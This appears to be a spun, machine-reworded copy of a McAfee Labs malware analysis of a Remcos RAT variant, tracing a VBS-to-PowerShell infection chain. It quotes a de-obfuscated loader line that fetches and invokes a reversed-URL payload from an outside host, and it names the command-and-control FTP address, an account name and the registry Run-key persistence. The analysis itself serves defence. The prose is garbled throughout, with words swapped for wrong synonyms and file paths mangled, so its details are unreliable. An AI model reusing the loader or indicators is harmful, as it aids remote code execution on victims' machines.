Authored By Sakshi Jaiswal, Anuradha M
In Q3 2024, McAfee Labs recognized a pointy rise within the Remcos RAT menace. It has emerged as a major menace on this planet of cybersecurity, gaining traction with its capacity to infiltrate methods and compromise delicate knowledge. This malware, usually delivered by way of phishing emails and malicious attachments, permits cybercriminals to remotely management contaminated machines, making it a robust device for espionage, knowledge theft, and system manipulation. As cyberattacks turn into extra refined, understanding the mechanisms behind RemcosRAT and adopting efficient safety measures are essential to defending your methods from this rising menace. This weblog presents a technical evaluation of two RemcosRAT variants

The warmth map under illustrates the prevalence of Remcos within the area in Q3,2024
Variant 1:

Within the first variant of Remcos, executing a VBS file triggers a extremely obfuscated PowerShell script that downloads a number of information from a command-and-control (C2) server. These information are then executed, in the end resulting in their injection into RegAsm.exe, a authentic Microsoft .NET executable.
An infection Chain
Evaluation:
Executing the VBS file initially triggers a Lengthy-Obfuscated PowerShell command.
It makes use of multi-layer obfuscation, and after de-obfuscation, under is the ultimate readable content material.

The de-obfuscated PowerShell script performs the next actions:
- Firstly, the script checks if the PowerShell model is 2.0. then the file might be downloaded from Googledrive “’https://drive.google.com/uc?export=obtain&id=‘“ in Temp location. and if PowerShell model is just not 2.0 then it downloads string from ftp server.
- It creates a replica of itself within the startup location – AppDataRoamingMicrosoftWindowsStart MenuProgramsStartup
- On this case, for the reason that PowerShell model is just not 2.0, it would obtain strings from the FTP server.
- Makes use of FTP to obtain DLL01.txt file, from “ftp://desckvbrat1@ftp.desckvbrat.com.br/Upcrypter/01/DLL01.txt” with the username:desckvbrat1 and password: *******************as talked about within the PowerShell script. Utilizing FileZilla with the offered username and password to obtain information.

- It has 3 information DLL01.txt, Entry.txt and Rumpe.txt, which accommodates a URL that gives direct entry to a snippet hosted on the PasteCode.io platform.

DLL01.txt File
The snippet above is encoded, after decoding it, we’re left with the ClassLibrary3.dll file.

Rumpe.txt String

Determine 11: Snippet which is hosted on PasteCode.io of Rumpe.txt
The snippet above is encoded, Decoding it generates ClassLibrary1.dll file.

Entry.txt


- Final line of lengthy PowerShell script – [System.AppDomain]::CurrentDomain.Load( $acBcZ ).GetType(‘ClassLibrary3.Class1’).GetMethod( ‘prFVI’ ).Invoke( $null , [object[]] ( ‘txt.sz/moc.gnitekrame-uotenok//:sptth‘ , $hzwje , ‘true’ ) ); This line masses a .NET meeting into the present utility area and invokes it.

- “txt.sz/moc.gnitekrame-uotenok//:sptth” The string is a reversed URL. When reversed, it turns into: https://koneotemarket.com/zst.txt. The uncooked knowledge hosted in that location is base64 encoded and saved in reversed order. As soon as decoded and reversed, the content material is invoked for execution.

- After invocation, it creates a listing in AppData/Native/Microsoft, particularly inside the LocalLow folder. It then creates one other folder named “System Replace” and locations three information inside it.
The LocalLow folder is a listing in Home windows used to retailer utility knowledge that requires low person permissions. It’s positioned inside the AppData folder. The 2 paths under present how the malware is utilizing a really comparable path to this authentic home windows path.
authentic Path: C:Customers<YourUsername>AppDataLocalLow
Mislead Path: C:Customers<YourUsername>AppDataLocalMicrosoftLocalLow
On this case, a LocalLow folder has been created contained in the Microsoft listing to mislead customers into believing it’s a authentic path for LocalLow.
A screenshot of the information dropped into the System Replace folder inside the deceptive LocalLow listing highlights the tactic used to imitate authentic Home windows directories, aspiring to evade person suspicion.
Content material of x3.txt

Then x2.ps1 is executed. Content material of x2.ps1
The command provides a brand new registry entry within the Run key of the Home windows Registry beneath HKCU (HKEY_CURRENT_USER). This entry ensures {that a} PowerShell script (yrnwr.ps1) positioned within the System Replace folder contained in the deceptive LocalLow listing is executed at each person login.

After including registry entry, it executes yrnwr.ps1 file. Content material of yrnwr.ps1 which is obfuscated.
